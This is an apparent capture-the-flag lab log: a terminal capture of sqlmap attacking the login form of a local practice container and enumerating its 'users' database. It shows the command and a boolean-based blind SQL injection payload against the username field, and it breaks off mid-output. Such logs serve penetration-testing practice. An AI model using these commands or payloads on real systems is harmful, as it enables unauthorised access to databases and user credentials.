 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/mirame]
└─# sqlmap --url http://172.17.0.2/index.php -D users --tables --batch --forms
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.6.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:24:06 /2024-08-13/
[09:24:06] [INFO] testing connection to the target URL
[09:24:06] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/auth.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[09:24:06] [INFO] resuming back-end DBMS 'mysql'
[09:24:06] [INFO] using '/root/.local/share/sqlmap/output/results-08132024_0924am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=gWJQ' OR NOT 4231=4231#&password=tNoM
    Type: error-based